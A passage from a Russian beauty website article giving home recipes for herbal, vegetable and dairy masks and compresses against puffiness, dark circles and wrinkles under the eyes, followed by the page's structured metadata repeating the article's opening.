молодость в домашних условиях: маски для кожи под глазами" /></p></p><h3>Супер маска против отеков и синевы под глазами</h3><p>Измельчите в кофемолке по одной столовой ложке травы шалфея и аптечной ромашки, залейте 100 г кипятка. Дайте траве распариться, после чего лишнюю жидкость слейте. Добавьте к травяной кашице 1 ст. л. жирных сливок или творога, 5 капель персикового или миндального масла. Осторожно нанесите маску и оставьте для воздействия на 15-20 минут.</p><h3>Маска из шпината</h3><p>Дома можно попробовать сделать лифтинг-маску из шпината, который разглаживает морщинки и превосходно питает и увлажняет нежную кожу. Измельчите шпинат и выжмите из него 10 г (1 ч. л.) сока. Смешайте сок с капсулой витамина А и 1 ч. л. крема под глаза. Нанесите маску на 20 минут, после чего удалите ватным диском, смоченным в теплом молоке.</p><h2>Мешки под глазами</h2><p>Проблема отеков знакома многим женщинам и может возникать по причине различных заболеваний сердечно-сосудистой системы, почек или эндокринных нарушений. Также отеки могут образовываться за счет выпячивания подкожного жира (грыжи) из-за слабости глазных мышц. Дефект устраняется хирургическим путем, а в остальных случаях желательно пройти медицинское обследование в условиях поликлиники для выявления патологий.</p><p><p><img decoding="async" title="Натуральная молодость в домашних условиях: маски для кожи под глазами" src="/wp-content/uploads/2023/05/9242dd1e44d7fce5b84bedbb6ecc614e.jpg"  alt="Натуральная молодость в домашних условиях: маски для кожи под глазами" /></p></p><p>В домашних условиях можно попробовать воспользоваться следующими рецептами:</p><ol><li>Приобретите настойку арники и делайте дома ежедневные примочки. Для этого разведите 10-12 капель в 50 г теплой кипяченой воды.</li><li>Отлично снимет отечность компресс из отвара березовых почек или травы очанки. Засыпьте столовую ложку сырья в кипящую воду(250 г) и кипятите 8-10 минут. Дайте отвару настояться несколько часов, после чего профильтруйте. Отвар можно хранить дома в холодильнике и использовать для снятия отеков и устранения мелких морщинок.</li><li>Огуречно-картофельная маска: натрите на мелкой терке в равных пропорциях сырой картофель и свежий огурец. Выложите кашицу на марлю и положите на глаза. Держать компресс нужно до получаса, а результатом будет гладкая кожа, устранение отечности и синевы под глазами.</li><li>Тщательно разотрите ложку жирного творога с несколькими каплями витамина A и наложите маску вокруг глаз. Через 15 минут снимите творог ватным тампоном, смоченным в охлажденной чайной заварке.</li><li>Измельчите несколько ядрышек грецких орехов в кофемолке, добавьте 2 стол. л растопленного сливочного масла. Маска оказывает лифтинг-эффект и убирает отеки и синеву.</li></ol><p>Любые маски и компрессы, приготовленные дома, не спеша и с любовью окажут благотворное воздействие на нежную и уязвимую кожу вокруг глаз. Помимо косметических процедур не забывайте соблюдать режим дня, проводите разгрузочные бессолевые дни и тщательно подбирайте косметические препараты.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-05-03T12:30:03+03:00","datePublished":"2023-05-03T12:30:03+03:00","dateModified":"2023-05-03T12:30:03+03:00","headline":"\u041d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u043b\u043e\u0434\u043e\u0441\u0442\u044c \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445: \u043c\u0430\u0441\u043a\u0438 \u0434\u043b\u044f \u043a\u043e\u0436\u0438 \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430\u043c\u0438","name":"\u041d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u043b\u043e\u0434\u043e\u0441\u0442\u044c \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445: \u043c\u0430\u0441\u043a\u0438 \u0434\u043b\u044f \u043a\u043e\u0436\u0438 \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430\u043c\u0438","keywords":[],"url":"https:\/\/vivalady.info\/stati\/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami\/","description":"\u0417\u043e\u043d\u0430 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437 \u0441\u0430\u043c\u0430\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u0430\u044f \u0438 \u043f\u0440\u0435\u0434\u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0430 \u043a \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044e \u043c\u043e\u0440\u0449\u0438\u043d\u043e\u043a, \u0430 \u043d\u0435\u0434\u043e\u0441\u044b\u043f\u0430\u043d\u0438\u044f, \u043d\u0435\u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435 \u0434\u0438\u0435\u0442\u044b \u0438 \u043f\u0435\u0440\u0435\u0443\u0442\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u0443\u044e\u0442 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u00ab\u043c\u0435\u0448\u043a\u043e\u0432\u00bb \u0438 \u0441\u0438\u043d\u044f\u043a\u043e\u0432. \u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043a\u043e\u0436\u0438 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437 \u043e\u0442\u043b","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\n\u0417\u043e\u043d\u0430 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437 \u0441\u0430\u043c\u0430\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u0430\u044f \u0438 \u043f\u0440\u0435\u0434\u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0430 \u043a \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044e \u043c\u043e\u0440\u0449\u0438\u043d\u043e\u043a, \u0430 \u043d\u0435\u0434\u043e\u0441\u044b\u043f\u0430\u043d\u0438\u044f, \u043d\u0435\u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435 \u0434\u0438\u0435\u0442\u044b \u0438 \u043f\u0435\u0440\u0435\u0443\u0442\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u0443\u044e\u0442 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u00ab\u043c\u0435\u0448\u043a\u043e\u0432\u00bb \u0438 \u0441\u0438\u043d\u044f\u043a\u043e\u0432. \u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043a\u043e\u0436\u0438 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0434\u0440\u0443\u0433\u0438\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u043e\u0432 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435\u043c \u0436\u0438\u0440\u043e\u0432\u043e\u0439 \u043f\u0440\u043e\u0441\u043b\u043e\u0439\u043a\u0438 \u0438 \u043c\u044b\u0448\u0446, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0435\u0440\u0432\u044b\u0435 \u00ab\u043b\u0443\u0447\u0438\u043a\u0438\u00bb \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437, \u0430 \u0441 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043e\u043c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 \u043e\u0431\u043e\u0440\u043e\u0442\u044b. \u041c\u0430\u0441\u043a\u0438 \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430, \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0441\u043e\u0441\u0442\u0430\u0432\u044f\u0442 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443 \u0441\u0430\u043b\u043e\u043d\u043d\u043e\u043c\u0443 \u0443\u0445\u043e\u0434\u0443 \u2013 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0435 \u0445\u0443\u0436\u0435, \u0430 \u0441\u0430\u043c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u0440\u0438\u044f\u0442\u043d\u0435\u0439 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435\u0439. \u0415\u0441\u043b\u0438 \u0432\u044b \u043c\u043e\u043b\u043e\u0434\u044b \u0438 \u043a\u043e\u0436\u0430 \u0432\u0435\u043a \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438, \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u043e\u0431\u043e\u043b\u044c\u0449\u0430\u0442\u044c\u0441\u044f \u2013 \u0431\u0435\u0437 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0445\u043e\u0434\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f, \u043a\u0430\u043a \u00ab\u0441\u043d\u0435\u0436\u043d\u044b\u0439 \u043a\u043e\u043c\u00bb \u0438 \u043e\u0447\u0435\u043d\u044c \u0441\u043a\u043e\u0440\u043e \u043c\u0435\u043b\u043a\u0438\u0435 \u043c\u043e\u0440\u0449\u0438\u043d\u043a\u0438 \u043f\u0435\u0440\u0435\u0439\u0434\u0443\u0442 \u0432 \u0440\u0430\u0437\u0440\u044f\u0434 \u0433\u043b\u0443\u0431\u043e\u043a\u0438\u0445. \u0418\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u0436\u043d\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u043e\u0439 \u0437\u043e\u043d\u0435 \u043b\u0438\u0446\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0439 \u0443\u0445\u043e\u0434. \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u0430\u043a\u0446\u0435\u043d\u0442\u043e\u043c, \u043f\u043e\u043c\u0438\u043c\u043e \u043a\u0440\u0435\u043c\u043e\u0432 \u0438 \u0441\u044b\u0432\u043e\u0440\u043e\u0442\u043e\u043a, \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u0442\u0430\u0442\u044c \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u044b \u0438 \u043c\u0430\u0441\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043b\u0435\u0433\u043a\u043e \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0438\u0437 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u0432, \u043e\u043d\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0435.\n\n\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u0438\u044f\n\u041a\u043e\u0436\u0430 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e, \u0447\u0442\u043e \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442\u0441\u044f \u0435\u0435 \u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435\u043c. \u0427\u0442\u043e\u0431\u044b \u043d\u0435 \u043d\u0430\u043d\u0435\u0441\u0442\u0438 \u043d\u0435\u0436\u043d\u043e\u0439 \u0437\u043e\u043d\u0435 \u0432\u0440\u0435\u0434\u0430, \u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432:\n\n\u043f\u0435\u0440\u0435\u0434 \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0441\u043e\u0441\u0442\u0430\u0432\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u043b\u0438\u0446\u043e \u043e\u0442 \u043c\u0430\u043a\u0438\u044f\u0436\u0430 \u0438 \u0440\u0430\u0441\u043f\u0430\u0440\u0438\u0442\u044c;\n\u0432\u0430\u0436\u043d\u043e\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u0435: \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u0438\u044f \u2013 \u0437\u0430 \u0447\u0430\u0441 \u0434\u043e \u0441\u043d\u0430;\n\u043d\u0435 \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u043c\u0430\u0441\u043a\u0438 \u0438\u0437 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443 \u0432\u0430\u0441 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u043b\u043b\u0435\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0440\u0435\u0430\u043a\u0446\u0438\u044f;\n\u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0435 \u043c\u0430\u0441\u043a\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0430\u043d\u043e\u0441\u0438\u0442\u044c \u043f\u0440\u0435\u0434\u0435\u043b\u044c\u043d\u043e \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e \u2013 \u0441\u043c\u0435\u0441\u044c \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u0433\u043b\u0430\u0437\u0430\u043c\u0438;\n\u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043c\u0430\u0441\u043e\u043a \u2013 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 30 \u043c\u0438\u043d\u0443\u0442;\n\u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u043b\u0438\u0446\u043e \u043d\u0443\u0436\u043d\u043e \u0443\u043c\u044b\u0442\u044c \u0438 \u043f\u0440\u043e\u0442\u0435\u0440\u0435\u0442\u044c \u043b\u043e\u0441\u044c\u043e\u043d\u043e\u043c, \u0430 \u0437\u0430\u0442\u0435\u043c \u043d\u0430\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u0448 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0439 \u043a\u0440\u0435\u043c;\n\u043c\u0430\u0441\u043a\u0438 \u043d\u0443\u0436\u043d\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u0434\u043e\u043c\u0430, \u0432 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u0437\u0430\u0431\u044b\u0432 \u043d\u0430 \u0432\u0440\u0435\u043c\u044f \u043e \u0445\u043b\u043e\u043f\u043e\u0442\u0430\u0445.\n\n\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0430 \u0441\u0442\u043e\u0438\u0442 \u043e\u0436\u0438\u0434\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440 \u2013 \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 \u0434\u0432\u0443\u0445 \u0440\u0430\u0437 \u0432 \u043d\u0435\u0434\u0435\u043b\u044e.\n\u041e\u0447\u0435\u043d\u044c \u0432\u0430\u0436\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0430\u0442 \u043b\u0438\u0444\u0442\u0438\u043d\u0433-\u044d\u0444\u0444\u0435\u043a\u0442 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0441\u043d\u0438\u043c\u0443\u0442 \u043e\u0442\u0435\u0447\u043d\u043e\u0441\u0442\u044c. \u0414\u043e\u043c\u0430 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u0441\u043e\u0431\u043e\u0439 \u043d\u0435 \u0441\u043f\u0435\u0448\u0430 \u0438 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0441\u043b\u0430\u0431\u0438\u0432\u0448\u0438\u0441\u044c.\n\n\u0417\u0435\u043b\u0435\u043d\u0430\u044f \u043b\u0430\u0432\u043a\u0430: \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043b\u044e\u0431\u0438\u0442 \u043a\u043e\u0436\u0430\n\u0412\u0437\u044f\u0432 \u043d\u0430 \u0437\u0430\u043c\u0435\u0442\u043a\u0443 \u0442\u043e\u0442 \u0444\u0430\u043a\u0442, \u0447\u0442\u043e \u043a\u043e\u0436\u0430 \u0432 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u043e\u0439 \u0437\u043e\u043d\u0435 \u043b\u0438\u0448\u0435\u043d\u0430 \u0436\u0438\u0440\u043e\u0432\u043e\u0439 \u043f\u0440\u043e\u0441\u043b\u043e\u0439\u043a\u0438 \u0438 \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u043e\u0439 \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u0434\u043b\u044f \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440 \u043c\u043e\u0436\u043d\u043e \u0438 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c, \u0430 \u043a\u0430\u043a\u0438\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0440\u0430\u0437\u0434\u0440\u0430\u0436\u0430\u044e\u0449\u0435\u0435 \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435. \u041c\u0430\u0441\u043a\u0438 \u0434\u043e\u043c\u0430 \u043c\u043e\u0436\u043d\u043e \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432:\n\n\u0437\u0435\u043b\u0435\u043d\u044c (\u043a\u043e\u0440\u0435\u043d\u044c \u0438 \u0437\u0435\u043b\u0435\u043d\u044c \u043f\u0435\u0442\u0440\u0443\u0448\u043a\u0438), \u0443\u043a\u0440\u043e\u043f;\n\u0447\u0430\u0439 \u2013 \u0447\u0435\u0440\u043d\u044b\u0439 \u0438\u043b\u0438 \u0437\u0435\u043b\u0435\u043d\u044b\u0439;\n\u043a\u0438\u0441\u043b\u043e-\u043c\u043e\u043b\u043e\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b: \u0441\u043b\u0438\u0432\u043a\u0438, \u0441\u043c\u0435\u0442\u0430\u043d\u0430, \u0436\u0438\u0440\u043d\u044b\u0439 \u0442\u0432\u043e\u0440\u043e\u0433 (\u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0430\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u0438\u0442\u0430\u043d\u0438\u0435, \u043d\u043e \u0438 \u043b\u0438\u0444\u0442\u0438\u043d\u0433-\u0443\u0445\u043e\u0434);\n\u043e\u0432\u043e\u0449\u0438 \u2013 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c, \u043e\u0433\u0443\u0440\u0435\u0446, \u043a\u0430\u0431\u0430\u0447\u043e\u043a;\n\u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0430\u0441\u043b\u0430;\n\u0442\u0440\u0430\u0432\u044b: \u0440\u043e\u043c\u0430\u0448\u043a\u0430 \u0430\u043f\u0442\u0435\u0447\u043d\u0430\u044f, \u043a\u0430\u043b\u0435\u043d\u0434\u0443\u043b\u0430, \u0448\u0430\u043b\u0444\u0435\u0439, \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0432\u0441\u0435\u043c\u0438 \u0430\u043b\u043e\u044d, \u0431\u0435\u0440\u0435\u0437\u043e\u0432\u044b\u0435 \u043f\u043e\u0447\u043a\u0438.\n\n\u042d\u0442\u0438 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0431\u0430\u0437\u043e\u0432\u0443\u044e \u043e\u0441\u043d\u043e\u0432\u0443 \u0443\u0445\u043e\u0434\u0430, \u0442\u0430\u043a\u0436\u0435 \u0438\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e.\n\u041b\u0443\u0447\u0448\u0438\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u043e\u0442 \u043f\u0440\u0438\u0440\u043e\u0434\u044b\n\u0414\u043e\u043c\u0430\u0448\u043d\u0438\u0435 \u043c\u0430\u0441\u043a\u0438, \u0431\u0435\u0437 \u0441\u043e\u043c\u043d\u0435\u043d\u0438\u044f, \u043e\u043a\u0430\u0436\u0443\u0442 \u043b\u0438\u0444\u0442\u0438\u043d\u0433-\u044d\u0444\u0444\u0435\u043a\u0442, \u0441\u043e\u043a\u0440\u0430\u0442\u044f\u0442 \u043c\u043e\u0440\u0449\u0438\u043d\u043a\u0438 \u0438 \u043d\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u043e\u0432\u044b\u043c. \u0421\u043b\u0435\u0434\u0443\u0439\u0442\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c, \u043f\u0440\u043e\u044f\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u043e\u0441\u0442\u044c, \u0438 \u0432 \u0441\u043a\u043e\u0440\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432\u0437\u0433\u043b\u044f\u0434 \u0441\u0442\u0430\u043d\u0435\u0442 \u0441\u0438\u044f\u044e\u0449\u0438\u043c, \u0438\u0441\u0447\u0435\u0437\u043d\u0443\u0442 \u043e\u0442\u0435\u043a\u0438 \u0438 \u0441\u0438\u043d\u0435\u0432\u0430.\n\n\u0412\u0438\u0442\u0430\u043c\u0438\u043d\u043d\u0430\u044f \u043c\u0430\u0441\u043a\u0430 \u0438\u0437 \u0437\u0435\u043b\u0435\u043d\u0438\n\u0418\u0437\u043c\u0435\u043b\u044c\u0447\u0438\u0442\u0435 \u043f\u0430\u0440\u0443 \u0432\u0435\u0442\u043e\u0447\u0435\u043a \u043f\u0435\u0442\u0440\u0443\u0448\u043a\u0438 \u0438 \u0443\u043a\u0440\u043e\u043f\u0430, \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u0442\u043e\u043b\u043e\u0432\u0443\u044e \u043b\u043e\u0436\u043a\u0443 \u0441\u043b\u0438\u0432\u043e\u043a, \u043f\u0430\u0440\u0443 \u043a\u0430\u043f\u0435\u043b\u044c \u043e\u0440\u0435\u0445\u043e\u0432\u043e\u0433\u043e \u0438\u043b\u0438 \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430.\n\u0422\u0440\u0430\u0432\u044f\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u044b \u0438 \u0447\u0430\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043f\u043e\u043b\u0438\u0444\u0435\u043d\u043e\u043b\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043c\u043e\u043b\u0430\u0436\u0438\u0432\u0430\u044e\u0442 \u043a\u043e\u0436\u0443. \u041a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u044b \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043d\u0438\u043c\u0430\u044e\u0442 \u043e\u0442\u0435\u043a\u0438, \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043b\u0438\u0444\u0442\u0438\u043d\u0433-\u044d\u0444\u0444\u0435\u043a\u0442. \u041f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u0437\u0430\u0432\u0430\u0440\u043a\u0443 \u0438\u043b\u0438 \u0442\u0440\u0430\u0432\u044f\u043d\u043e\u0439 \u043e\u0442\u0432\u0430\u0440, \u0441\u043c\u043e\u0447\u0438\u0442\u0435 \u0432 \u043d\u0435\u043c \u0441\u0430\u043b\u0444\u0435\u0442\u043a\u0438 